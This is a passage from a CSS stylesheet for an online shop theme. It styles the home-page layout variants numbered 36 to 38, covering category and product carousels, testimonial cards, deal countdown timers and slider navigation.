  color: #444444;
  font-size: 1.4rem;
}
.home-page-36 .block-testimonial .owl-item .item .tst-info .tst-name {
  font-size: 1.4rem;
  font-weight: bold;
  color: #222222;
  text-transform: uppercase;
  margin-top: 10px;
}
.home-page-36 .block-testimonial .owl-item:nth-child(odd) {
  background: #fff6e5;
}
.block-service-v36 .row {
  margin-left: -8px;
  margin-right: -8px;
}
.block-service-v36 .row .col-lg-3 {
  padding-left: 8px;
  padding-right: 8px;
}
.block-service-v36 .item {
  display: flex;
  background: #fff;
  padding: 5px 10px;
  align-items: center;
  margin-bottom: 16px;
  box-shadow: 0 4px 8px rgba(0, 0, 0, 0.05);
  -moz-box-shadow: 0 4px 8px rgba(0, 0, 0, 0.05);
  -webkit-box-shadow: 0 4px 8px rgba(0, 0, 0, 0.05);
  -o-box-shadow: 0 4px 8px rgba(0, 0, 0, 0.05);
  min-height: 55px;
}
.block-service-v36 .item .icon img {
  transition: 0.3s;
  -moz-transition: 0.3s;
  -webkit-transition: 0.3s;
  -o-transition: 0.3s;
}
.block-service-v36 .item .info h3 {
  font-size: 1.6rem;
  font-weight: 500;
  color: #222;
  margin: 0 0 0 15px;
}
.block-service-v36 .item:hover .icon img {
  -webkit-transform: translateX(5px);
  -ms-transform: translateX(5px);
  -o-transform: translateX(5px);
  transform: translateX(5px);
}
.block-categories-v36 .block-categories .block-content {
  margin: 0;
}
.block-categories-v36 .block-categories .cat-wrap {
  padding: 0 65px;
}
.block-categories-v36 .block-categories .cat-wrap .item {
  padding: 12px 7px;
  margin-bottom: 0;
  text-align: center;
  transition: 0.3s;
  -moz-transition: 0.3s;
  -webkit-transition: 0.3s;
  -o-transition: 0.3s;
}
.block-categories-v36 .block-categories .cat-wrap .item .image-cat {
  margin-bottom: 10px;
  background: #f5f5f5;
  border-radius: 30px;
  -moz-border-radius: 30px;
  -webkit-border-radius: 30px;
  overflow: hidden;
  padding: 8px 0;
}
.block-categories-v36 .block-categories .cat-wrap .item .image-cat img {
  margin: 0 auto;
}
.block-categories-v36 .block-categories .cat-wrap .item h2.cat-title {
  font-size: 1.4rem;
  font-weight: 400;
  height: 40px;
  overflow: hidden;
  margin: 0;
}
.block-categories-v36 .block-categories .cat-wrap .item .btn-view {
  display: none;
}
.block-categories-v36 .block-categories .cat-wrap .item:hover {
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
  -o-box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
}
.block-categories-v36 .block-categories .owl-theme .owl-nav {
  margin-top: 0;
}
.block-categories-v36 .block-categories .owl-theme .owl-nav [class*=owl-] {
  background: #f5f5f5;
  color: #222;
  box-shadow: 0 0 0;
  -moz-box-shadow: 0 0 0;
  -webkit-box-shadow: 0 0 0;
  -o-box-shadow: 0 0 0;
  margin: -45px 0 0;
}
.block-categories-v36 .block-categories .owl-theme .owl-nav [class*=owl-].owl-prev {
  left: -40px;
}
.block-categories-v36 .block-categories .owl-theme .owl-nav [class*=owl-].owl-next {
  right: -40px;
}
.deal-progress {
  background-color: #ddd;
  display: block;
  text-indent: -9999em;
  font-size: 8px;
  margin-bottom: 2px;
  border-radius: 30px;
  -moz-border-radius: 30px;
  -webkit-border-radius: 30px;
  margin: 8px 0 5px;
}
.deal-progress-bar {
  background-color: #f5ce70;
  display: block;
  height: 6px;
  border-radius: 30px;
  -moz-border-radius: 30px;
  -webkit-border-radius: 30px;
}
@media (max-width: 1199px) {
  .home-page-36 .home-top .vertical-menu {
    display: none !important;
  }
  .home-page-36 .home-top .column-slider {
    width: calc(100% - 255px);
  }
  .home-page-36 .home-top .column-banner {
    width: 250px;
  }
  .home-page-36 .home-top .column-banner .banner-image a img {
    width: 100%;
  }
}
@media (max-width: 1199px) {
  .home-page-36 .home-top {
    padding-top: 0;
  }
}
.block-home-37 {
  padding: 110px 0;
}
.block-home-37 .block-title {
  color: #000000;
  text-align: center;
  margin-bottom: 50px;
}
.block-home-37 .block-title strong {
  font-size: 4.8rem;
  line-height: 48px;
  color: #000;
  font-weight: bold;
  display: block;
}
.block-home-37 .block-title span {
  display: block;
  font-size: 30px;
  font-weight: 700;
  margin-bottom: 4px;
}
.block-home-37 .owl-theme .owl-nav [class*='owl-'] {
  position: absolute;
  top: 50%;
  display: inline-block;
  height: 50px;
  width: 50px;
  background-color: #fff;
  color: #000;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  border: 2px solid #eee;
  line-height: 46px;
  text-align: center;
  z-index: 5;
  cursor: pointer;
  padding: 0;
  margin: -25px 0 0;
  box-shadow: 0 0 0;
  -moz-box-shadow: 0 0 0;
  -webkit-box-shadow: 0 0 0;
  -o-box-shadow: 0 0 0;
}
.block-home-37 .owl-theme .owl-nav [class*='owl-']:before {
  font-size: 22px;
}
.block-home-37 .owl-theme .owl-nav [class*='owl-'].owl-next {
  right: -80px;
}
.block-home-37 .owl-theme .owl-nav [class*='owl-'].owl-prev {
  left: -80px;
}
.block-home-37 .owl-theme .owl-nav [class*='owl-']:hover {
  opacity: 1;
}
.block-home-37.block-deal-full-37 {
  background: url('../images/bg-1.jpg') no-repeat 0 0;
}
.block-home-37.block-deal-full-37 .content-deal {
  text-align: center;
  padding-right: 80px;
}
.block-home-37.block-deal-full-37 .view-more {
  height: 50px;
  line-height: 50px;
  font-size: 14px;
  font-weight: 700;
  text-transform: uppercase;
  padding: 0 30px;
  background-color: #fb7645;
  border-radius: 10px;
  display: table;
  color: #fff;
  margin: 54px auto ;
}
.block-home-37.block-deal-full-37 .view-more:after {
  content: '\f0da';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 17px;
  margin-left: 4px;
  line-height: 0;
  position: relative;
  top: 2px;
}
.block-home-37.block-deal-full-37 h3.title-deals {
  font-size: 18px;
  font-weight: 400;
  color: #000;
  margin-bottom: 14px;
}
.block-home-37.block-deal-full-37 .flipdown {
  align-items: center;
  justify-content: center;
}
.block-home-37.block-deal-full-37 .flipdown .rotor-group-heading {
  font-size: 1.6rem;
  color: #000000;
}
.block-home-37.block-deal-full-37 .flipdown .rotor-group {
  margin: 0 15px;
}
.block-home-37.block-deal-full-37 .flipdown .rotor-group:after {
  display: inline-block;
  content: ":";
  color: #000000;
  margin: 0;
  font-size: 35px;
  position: absolute;
  top: 2px;
  left: 100%;
  padding-left: 11px;
}
.block-home-37.block-deal-full-37 .flipdown .rotor-group:last-child:after {
  display: none;
}
.block-home-37.service-home .banner-service img {
  transition: 0.3s;
  -moz-transition: 0.3s;
  -webkit-transition: 0.3s;
  -o-transition: 0.3s;
}
.block-home-37.service-home .banner-service:hover img {
  -webkit-transform: scale(1.1) rotate(4deg);
  -ms-transform: scale(1.1) rotate(4deg);
  -o-transform: scale(1.1) rotate(4deg);
  transform: scale(1.1) rotate(4deg);
}
.block-home-37.service-home .block-title {
  text-align: left;
}
.block-home-37.service-home .block-title p {
  color: #888888;
  font-size: 1.8rem;
  font-weight: 400;
  line-height: 28px;
  margin: 30px 0 50px;
}
.block-home-37.service-home .content {
  padding-left: 40px;
}
.block-home-37.service-home ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
.block-home-37.service-home ul li.item {
  display: flex;
  margin-bottom: 40px;
}
.block-home-37.service-home ul li.item .image {
  margin-right: 15px;
  transition: 0.3s;
  -moz-transition: 0.3s;
  -webkit-transition: 0.3s;
  -o-transition: 0.3s;
}
.block-home-37.service-home ul li.item h3 {
  color: #000000;
  font-size: 2.4rem;
  font-weight: 700;
}
.block-home-37.service-home ul li.item p {
  color: #888888;
  font-size: 1.6rem;
  font-weight: 400;
  line-height: 22px;
}
.block-home-37.service-home ul li.item:hover .image {
  -webkit-transform: translateY(-10px);
  -ms-transform: translateY(-10px);
  -o-transform: translateY(-10px);
  transform: translateY(-10px);
}
.home-top-v37 {
  display: flex;
  margin-left: -15px;
  margin-right: -15px;
  padding-top: 30px;
}
.home-top-v37 .vertical-menu,
.home-top-v37 .column-banner {
  width: 330px;
  padding-left: 15px;
  padding-right: 15px;
  margin-bottom: 15px;
}
.home-top-v37 .vertical-menu .vertical-menu-block,
.home-top-v37 .column-banner .vertical-menu-block {
  border-radius: 20px 20px 0 0;
  -moz-border-radius: 20px 20px 0 0;
  -webkit-border-radius: 20px 20px 0 0;
  position: relative;
  background: #fff;
  padding-top: 15px;
}
.home-top-v37 .vertical-menu .vertical-menu-block .block-title-menu,
.home-top-v37 .column-banner .vertical-menu-block .block-title-menu {
  font-weight: 400;
  line-height: 50px;
  font-size: 1.8rem;
  border-radius: 10px;
  -moz-border-radius: 10px;
  -webkit-border-radius: 10px;
  color: #fff;
  position: relative;
  text-transform: uppercase;
  padding: 0;
  text-align: center;
  margin: 0 15px;
}
.home-top-v37 .vertical-menu .vertical-menu-block .vertical-menu-content,
.home-top-v37 .column-banner .vertical-menu-block .vertical-menu-content {
  display: block !important;
  width: 100%;
  min-width: auto;
  border: 0;
  border-radius: 0 0 20px 20px;
  -moz-border-radius: 0 0 20px 20px;
  -webkit-border-radius: 0 0 20px 20px;
  z-index: 2;
}
.home-top-v37 .vertical-menu .vertical-menu-block .vertical-menu-content:before,
.home-top-v37 .column-banner .vertical-menu-block .vertical-menu-content:before {
  display: none;
}
.home-top-v37 .vertical-menu .vertical-menu-block .more-w .more-view,
.home-top-v37 .column-banner .vertical-menu-block .more-w .more-view {
  border-top: 0;
  padding: 10px 0 16px;
  color: #000;
  margin: 0 15px;
  font-size: 16px;
}
.home-top-v37 .vertical-menu .banner-image,
.home-top-v37 .column-banner .banner-image {
  margin-bottom: 0;
}
.home-top-v37 .column-slider {
  flex: 1 1 0;
  padding-left: 15px;
  padding-right: 15px;
  width: calc(100% - 660px);
}
.slidershow-type-37 {
  border-radius: 20px;
  -moz-border-radius: 20px;
  -webkit-border-radius: 20px;
  overflow: hidden;
}
.slidershow-type-37 .owl-theme .owl-nav {
  margin: 0;
}
.slidershow-type-37 .owl-theme .owl-nav [class*='owl-'] {
  background-color: #fff;
  margin: -20px 0 0;
  padding: 0;
  width: 40px;
  height: 40px;
  line-height: 40px;
  opacity: 1;
  position: absolute;
  top: 50%;
  z-index: 25;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
  color: #222;
}
.slidershow-type-37 .owl-theme .owl-nav [class*='owl-']:before {
  font-size: 20px;
}
.slidershow-type-37 .owl-theme .owl-nav [class*='owl-'].owl-next {
  right: 15px;
}
.slidershow-type-37 .owl-theme .owl-nav [class*='owl-'].owl-prev {
  left: 15px;
}
.slidershow-type-37 .owl-theme .owl-nav [class*='owl-']:hover {
  opacity: 1;
}
.slidershow-type-37 .owl-theme .owl-dots {
  position: absolute;
  bottom: 20px;
  left: 0;
  right: 0;
}
.slidershow-type-37 .owl-theme .owl-dots .owl-dot {
  height: 40px !important;
  width: 40px !important;
  background-color: rgba(255, 255, 255, 0.7) !important;
  text-align: center !important;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  margin: 0 5px;
}
.slidershow-type-37 .owl-theme .owl-dots .owl-dot:before {
  font-size: 16px;
  font-weight: 700;
  color: #000;
  display: block;
}
.slidershow-type-37 .owl-theme .owl-dots .owl-dot span {
  display: none;
}
.slidershow-type-37 .owl-theme .owl-dots .owl-dot:hover,
.slidershow-type-37 .owl-theme .owl-dots .owl-dot.active {
  background-color: #fff !important;
}
.slidershow-type-37 .owl-theme .owl-dots .owl-dot:first-child:before {
  content: '1';
}
.slidershow-type-37 .owl-theme .owl-dots .owl-dot:nth-child(2):before {
  content: '2';
}
.slidershow-type-37 .owl-theme .owl-dots .owl-dot:nth-child(3):before {
  content: '3';
}
.block-categories-v37 .item {
  padding: 15px 20px;
  transform: translateY(0);
  border-radius: 110px 110px 20px 20px;
  -moz-border-radius: 110px 110px 20px 20px;
  -webkit-border-radius: 110px 110px 20px 20px;
  text-align: center;
}
.block-categories-v37 .item .image {
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  overflow: hidden;
  margin: 0;
}
.block-categories-v37 .item .image img {
  transition: all 0.3s;
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
}
.block-categories-v37 .item span {
  display: block;
  font-size: 1.8rem;
  color: #000000;
  font-weight: bold;
  margin: 20px 0 5px 0;
  transition: all 0.3s;
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
}
.block-categories-v37 .item:hover .image img {
  -webkit-transform: scale(1.2);
  -ms-transform: scale(1.2);
  -o-transform: scale(1.2);
  transform: scale(1.2);
}
.cms-home-demo-37 .banner-image {
  border-radius: 20px;
  -moz-border-radius: 20px;
  -webkit-border-radius: 20px;
}
.client-farmer.block-home-37 {
  background: url('../images/bg-2.jpg') no-repeat 0 0;
}
.client-farmer.block-home-37 .item {
  padding: 18px;
  background-color: #fff;
  border-radius: 20px;
  -moz-border-radius: 20px;
  -webkit-border-radius: 20px;
  box-shadow: 0 0 60px rgba(0, 0, 0, 0.05);
  -moz-box-shadow: 0 0 60px rgba(0, 0, 0, 0.05);
  -webkit-box-shadow: 0 0 60px rgba(0, 0, 0, 0.05);
  -o-box-shadow: 0 0 60px rgba(0, 0, 0, 0.05);
  border: 2px solid #fff;
}
.client-farmer.block-home-37 .item .info-f {
  text-align: center;
}
.client-farmer.block-home-37 .item .info-f .name-f {
  font-size: 2.4rem;
  font-weight: 700;
  color: #000;
  text-transform: capitalize;
  margin-bottom: 5px;
  margin-top: 15px;
}
.client-farmer.block-home-37 .item .info-f .des-f {
  font-size: 1.6rem;
  color: #888;
  margin-bottom: 15px;
}
.client-farmer.block-home-37 .item .info-f ul.social-f {
  list-style: none;
  margin: 0;
  padding: 0;
}
.client-farmer.block-home-37 .item .info-f ul.social-f li {
  display: inline-block;
}
.client-farmer.block-home-37 .item .info-f ul.social-f li a {
  display: inline-block;
  height: 38px;
  width: 38px;
  font-size: 1.8rem;
  color: #000;
  margin-right: 10px;
  border-radius: 50%;
  text-align: center;
  line-height: 38px;
  transition: all 0.3s;
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  background-color: #f4f4f4;
}
.client-farmer.block-home-37 .item .info-f ul.social-f li a:hover {
  background: #ff7345 !important;
  color: #fff;
}
@media (min-width: 1200px) and (max-width: 1600px) {
  .home-top-v37 .vertical-menu,
  .home-top-v37 .column-banner {
    width: 290px;
  }
  .desktop-menu .sm_megamenu_wrapper_vertical_menu ul.sm_megamenu_menu > li > a.sm_megamenu_head {
    padding: 5px 0px;
    font-size: 14px;
  }
  .home-top-v37 .vertical-menu .vertical-menu-block .more-w .more-view,
  .home-top-v37 .column-banner .vertical-menu-block .more-w .more-view {
    font-size: 14px;
    padding: 10px 0 15px;
  }
  .home-top-v37 .vertical-menu .vertical-menu-block .block-title-menu,
  .home-top-v37 .column-banner .vertical-menu-block .block-title-menu {
    font-size: 1.6rem;
  }
}
@media (max-width: 1024px) and (min-width: 768px) {
  .home-top-v37 .column-banner {
    width: 275px;
  }
}
@media (max-width: 1199px) {
  .block-home-37.block-deal-full-37 .content-deal {
    padding: 0;
  }
  .block-home-37.service-home .content {
    padding-top: 30px;
  }
  .block-home-37.block-deal-full-37 .flipdown .rotor-group {
    margin: 0 8px;
  }
  .block-home-37.block-deal-full-37 .flipdown .rotor-group:after {
    display: none;
  }
}
@media (max-width: 991px) {
  .home-top-v37 {
    padding-top: 0;
  }
  .home-top-v37 .slidershow-type-37 {
    margin-bottom: 10px;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .flipdown .rotor-group {
    margin: 0 8px !important;
  }
  .flipdown .rotor-group:before {
    display: none !important;
  }
  .flipdown .rotor,
  .flipdown .rotor-leaf,
  .flipdown .rotor-leaf-front,
  .flipdown .rotor-leaf-rear,
  .flipdown .rotor-top,
  .flipdown .rotor-bottom,
  .flipdown .rotor:after {
    width: 40px;
  }
}
@media (max-width: 640px) {
  .block-home-37 {
    padding: 50px 0;
  }
  .block-home-37 .block-title strong {
    font-size: 3rem;
    line-height: 40px;
  }
  .block-home-37.block-deal-full-37 .flipdown .rotor-group-heading {
    font-size: 1.2rem;
  }
  .block-home-37.block-deal-full-37 .view-more {
    margin: 25px auto 50px;
  }
  .block-home-37 .flipdown .rotor-group {
    margin: 0 5px !important;
  }
  .block-home-37 .flipdown .rotor-group:before {
    display: none !important;
  }
  .block-home-37 .flipdown .rotor,
  .block-home-37 .flipdown .rotor-leaf,
  .block-home-37 .flipdown .rotor-leaf-front,
  .block-home-37 .flipdown .rotor-leaf-rear,
  .block-home-37 .flipdown .rotor-top,
  .block-home-37 .flipdown .rotor-bottom,
  .block-home-37 .flipdown .rotor:after {
    width: 30px;
  }
  .block-home-37 .service-home .content {
    margin-top: 50px;
  }
  .block-categories-v37 .item {
    padding: 15px;
  }
  .block-categories-v37 .item span {
    font-size: 1.4rem;
  }
}
.block-home-38 .block-title {
  text-align: center;
  margin-bottom: 35px;
}
.block-home-38 .block-title strong {
  font-size: 30px;
  color: #000;
  line-height: 58px;
  font-weight: 700;
}
.block-home-38 .owl-theme .owl-nav {
  margin: 0;
}
.block-home-38 .owl-theme .owl-nav [class*='owl-'] {
  height: 50px;
  width: 50px;
  background-color: #fff;
  border: 0;
  line-height: 42px;
  color: #222;
  top: 50%;
  margin-top: -25px;
  display: inline-block;
  text-align: center;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  position: absolute;
  cursor: pointer;
}
.block-home-38 .owl-theme .owl-nav [class*='owl-'].owl-next {
  right: -80px;
}
.block-home-38 .owl-theme .owl-nav [class*='owl-'].owl-next:before {
  content: '\e929';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 20px;
}
.block-home-38 .owl-theme .owl-nav [class*='owl-'].owl-prev {
  left: -80px;
}
.block-home-38 .owl-theme .owl-nav [class*='owl-'].owl-prev:before {
  content: '\e927';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 20px;
}
.block-home-38 .owl-theme .owl-dots .owl-dot {
  margin-top: 35px;
}
.block-home-38 .owl-theme .owl-dots .owl-dot span {
  background: transparent;
  border: 2px solid #fff;
  width: 13px;
  height: 13px;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
}
.block-home-38 .owl-theme .owl-dots .owl-dot.active span,
.block-home-38 .owl-theme .owl-dots .owl-dot:hover span {
  background: #fff;
}
.block-home-38.block-collections-38 .block-title strong {
  color: #fff;
}
.block-home-38.block-collections-38 .item {
  border-radius: 20px;
  -moz-border-radius: 20px;
  -webkit-border-radius: 20px;
  overflow: hidden;
  background: #fff;
}
.block-home-38.block-collections-38 .item > a {
  overflow: hidden;
  border-radius: 20px;
  -moz-border-radius: 20px;
  -webkit-border-radius: 20px;
  display: block;
}
.block-home-38.block-collections-38 .item > a img {
  transition: 0.3s;
  -moz-transition: 0.3s;
  -webkit-transition: 0.3s;
  -o-transition: 0.3s;
}
.block-home-38.block-collections-38 .item .info {
  text-align: center;
  padding: 20px;
}
.block-home-38.block-collections-38 .item .info h3 a {
  font-size: 22px;
  font-weight: bold;
  margin-bottom: 10px;
}
.block-home-38.block-collections-38 .item .info p {
  color: #888888;
  font-size: 15px;
}
.block-home-38.block-collections-38 .item:hover > a img {
  -webkit-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  transform: scale(1.1);
}
.slidershow-type-38 .owl-theme .owl-nav {
  margin-top: 0;
}
.slidershow-type-38 .owl-theme .owl-nav [class*='owl-'] {
  height: 50px;
  width: 50px;
  background-color: transparent;
  border: 1px solid #000;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  opacity: 1 !important;
  position: absolute;
  top: 50%;
  color: #000;
  margin-top: -25px;
}
.slidershow-type-38 .owl-theme .owl-nav [class*='owl-']:before {
  font-size: 23px;
  line-height: 40px;
}
.slidershow-type-38 .owl-theme .owl-nav [class*='owl-'].owl-next {
  right: 20px;
}
.slidershow-type-38 .owl-theme .owl-nav [class*='owl-'].owl-prev {
  left: 20px;
}
.policy-shop-v38 {
  padding: 35px 0;
}
.policy-shop-v38 .item {
  display: flex;
}
.policy-shop-v38 .item .icon img {
  transition: 0.3s;
  -moz-transition: 0.3s;
  -webkit-transition: 0.3s;
  -o-transition: 0.3s;
}
.policy-shop-v38 .item .info {
  margin-left: 20px;
}
.policy-shop-v38 .item .info h5 {
  margin-bottom: 6px;
  color: #000000;
  font-size: 16px;
  font-weight: 700;
}
.policy-shop-v38 .item .info p {
  color: #888888;
  font-size: 14px;
  font-weight: 400;
  margin: 0;
}
.policy-shop-v38 .item:hover .icon img {
  -webkit-transform: translateY(-10px);
  -ms-transform: translateY(-10px);
  -o-transform: translateY(-10px);
  transform: translateY(-10px);
}
.fashion-categories-38 .block-categories .cat-wrap {
  margin: 0px;
}
.fashion-categories-38 .block-categories .cat-wrap .item {
  text-align: center;
  transition: 0.3s;
  -moz-transition: 0.3s;
  -webkit-transition: 0.3s;
  -o-transition: 0.3s;
  margin-bottom: 30px;
  padding: 0;
  background-color: #fff;
  border-radius: 20px;
  -moz-border-radius: 20px;
  -webkit-border-radius: 20px;
}
.fashion-categories-38 .block-categories .cat-wrap .item .image-cat {
  margin-bottom: 0px;
  border-radius: 20px;
  -moz-border-radius: 20px;
  -webkit-border-radius: 20px;
  overflow: hidden;
}
.fashion-categories-38 .block-categories .cat-wrap .item .image-cat img {
  transition: 0.3s;
  -moz-transition: 0.3s;
  -webkit-transition: 0.3s;
  -o-transition: 0.3s;
  width: 100%;
}
.fashion-categories-38 .block-categories .cat-wrap .item .cats-info {
  padding: 13px 0 14px;
}
.fashion-categories-38 .block-categories .cat-wrap .item .cats-info h2 {
  margin-bottom: 4px;
}
.fashion-categories-38 .block-categories .cat-wrap .item .cats-info h2 a {
  font-size: 18px;
  font-weight: 700;
}
.fashion-categories-38 .block-categories .cat-wrap .item .cats-info span.count {
  display: block !important;
  font-size: 14px;
  color: #888;
  font-weight: 400;
  opacity: 1 !important;
  visibility: visible !important;
}
.fashion-categories-38 .block-categories .cat-wrap .item .cats-info .child-cat {
  display: none;
}
.fashion-categories-38 .block-categories .cat-wrap .item:hover {
  box-shadow: 0 15px 30px rgba(0, 0, 0, 0.05);
  -moz-box-shadow: 0 15px 30px rgba(0, 0, 0, 0.05);
  -webkit-box-shadow: 0 15px 30px rgba(0, 0, 0, 0.05);
  -o-box-shadow: 0 15px 30px rgba(0, 0, 0, 0.05);
}
.fashion-categories-38 .block-categories .cat-wrap .item:hover .image-cat img {
  -webkit-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  transform: scale(1.1);
}
.block-clientsay38 .item .client-image {
  display: table;
  border: 5px solid #f7f8fc;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  width: 130px;
  height: 130px;
  position: relative;
  overflow: hidden;
  margin: 0 auto -75px;
}
.block-clientsay38 .item .client-info {
  background-color: #fff;
  padding: 100px 60px 65px;
  border-radius: 20px;
  text-align: center;
  transition: all 0.3s;
}
.block-clientsay38 .item .client-info .client-name {
  font-size: 24px;
  font-weight: 700;
  color: #000;
}
.block-clientsay38 .item .client-info .client-job {
  font-size: 14px;
  font-weight: 400;
  color: #999;
  margin-bottom: 28px;
}
.block-clientsay38 .item .client-info .client-text {
  font-size: 16px;
  color: #000;
  line-height: 26px;
  position: relative;
}
.block-clientsay38 .item .client-info .client-ratting {
  width: auto;
  margin: 28px auto 0;
}
.block-clientsay38 .item:hover .client-text,
.block-clientsay38 .item:hover .client-job,
.block-clientsay38 .item:hover .client-name {
  color: #fff;
}
.block-home-38.gallery-img-b {
  margin: 30px 0;
  padding: 0px 40px;
}
.block-home-38.gallery-img-b .img-gallery {
  border-radius: 20px;
  -moz-border-radius: 20px;
  -webkit-border-radius: 20px;
  overflow: hidden;
}
.block-home-38.gallery-img-b .img-gallery img {
  transition: 0.3s;
  -moz-transition: 0.3s;
  -webkit-transition: 0.3s;
  -o-transition: 0.3s;
}
.block-home-38.gallery-img-b .img-gallery:before {
  color: #111;
  height: 50px;
  width: 50px;
  background-color: #fff;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  font-size: 17px;
  line-height: 50px;
  z-index: 1;
  transition: 0.3s;
  -moz-transition: 0.3s;
  -webkit-transition: 0.3s;
  -o-transition: 0.3s;
  -webkit-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);
  transform: scale(0);
  margin-top: -25px;
}
.block-home-38.gallery-img-b .img-gallery:hover:before {
  opacity: 1;
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}
.block-home-38.gallery-img-b .img-gallery:hover img {
  -webkit-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  transform: scale(1.1);
}
.deal-syns-container-v38 {
  padding: 30px;
  border-radius: 20px;
  -moz-border-radius: 20px;
  -webkit-border-radius: 20px;
  border: 2px solid;
}
.deal-syns-container-v38 .product-image-container {
  vertical-align: top;
}
.deal-syns-container-v38 .thumb-product {
  float: left;
  width: 90px;
  padding: 20px 0;
}
.deal-syns-container-v38 .thumb-product .box-image-thumb {
  display: block;
  line-height: 0;
  overflow: hidden;
  margin-bottom: 20px;
  border-radius: 10px;
  -moz-border-radius: 10px;
  -webkit-border-radius: 10px;
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
  border: 1px solid transparent;
}
.deal-syns-container-v38 .thumb-product .box-image-thumb:not(:last-child) .thumb-item {
  margin-bottom: 0px;
}
.deal-syns-container-v38 .block-content-products {
  margin-left: 125px;
}
.deal-syns-container-v38 .block-content-products .item-inner::after {
  content: "";
  display: block !important;
  clear: both;
}
.deal-syns-container-v38 .block-content-products .box-image-deal {
  float: left;
  width: 45%;
  border-radius: 20px;
  -moz-border-radius: 20px;
  -webkit-border-radius: 20px;
  position: relative;
  overflow: hidden;
}
.deal-syns-container-v38 .block-content-products .box-image-deal .sm_quickview_handler {
  display: none;
}
.deal-syns-container-v38 .block-content-products .product-item-details {
  width: 52%;
  float: right;
  padding: 30px 0;
}
.deal-syns-container-v38 .product-item {
  display: none;
}
.deal-syns-container-v38 .product-item.active-item {
  display: block;
}
.deal-syns-container-v38 .product-item-name a {
  font-size: 30px;
  color: #000;
  font-weight: 400;
}
.deal-syns-container-v38 .product-label {
  position: absolute;
  top: 15px;
  z-index: 20;
}
.deal-syns-container-v38 .product-item-description {
  margin: 10px 0 80px;
  font-size: 14px;
  color: #888;
  line-height: 24px;
}
.deal-syns-container-v38 .product-reviews-summary {
  margin: 35px 0 25px;
}
.deal-syns-container-v38 .product-reviews-summary .reviews-actions {
  display: none;
}
.deal-syns-container-v38 .product-item .price-box {
  margin: 5px 0 20px;
}
.deal-syns-container-v38 .price-box .price {
  font-size: 36px;
  color: #ff0c6d;
  font-weight: 400;
}
.deal-syns-container-v38 .price-box .old-price {
  text-decoration: none;
}
.deal-syns-container-v38 .price-box .old-price .price {
  position: relative;
  top: 9px;
  font-size: 24px;
  color: #ccc;
  font-weight: 400;
  text-decoration: line-through;
}
.deal-syns-container-v38 .deals-countdown {
  margin-bottom: 35px;
}
.deal-syns-container-v38 .deals-countdown .deals-time {
  display: inline-block;
  width: 70px;
  height: 70px;
  padding: 13px 0;
  text-align: center;
  border-radius: 10px;
  -moz-border-radius: 10px;
  -webkit-border-radius: 10px;
  margin-right: 10px;
  border: 0;
}
.deal-syns-container-v38 .deals-countdown .deals-time .num-time {
  color: #fff;
  font-size: 30px;
  font-weight: 400;
  display: block;
  line-height: 30px;
}
.deal-syns-container-v38 .deals-countdown .deals-time .title-time {
  color: #fff;
  font-size: 12px;
  text-transform: uppercase;
}
.deal-syns-container-v38 .image-product {
  position: relative;
}
.deal-syns-container-v38 .bottom-action {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
}
.deal-syns-container-v38 .bottom-action form {
  display: inline-block;
}
.deal-syns-container-v38 .bottom-action form .btn-cart {
  font-size: 14px;
  height: 44px;
  line-height: 44px;
  color: #fff;
  border-radius: 22px;
  font-weight: 400;
  padding: 0 30px;
  margin-right: 5px;
  text-transform: uppercase;
}
.deal-syns-container-v38 .actions-secondary {
  display: inline-block;
}
.deal-syns-container-v38 .actions-secondary .action span,
.deal-syns-container-v38 .actions-secondary .action:before {
  display: none;
}
.deal-syns-container-v38 .actions-secondary .action {
  font-weight: 400;
  height: 44px;
  width: 44px;
  max-width: 44px;
  background-color: #f8f9fd;
  border-radius: 22px;
  margin: 0 3px;
  line-height: 44px;
  display: inline-block;
  text-align: center;
}
.deal-syns-container-v38 .actions-secondary .towishlist:after {
  content: '\e93f';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
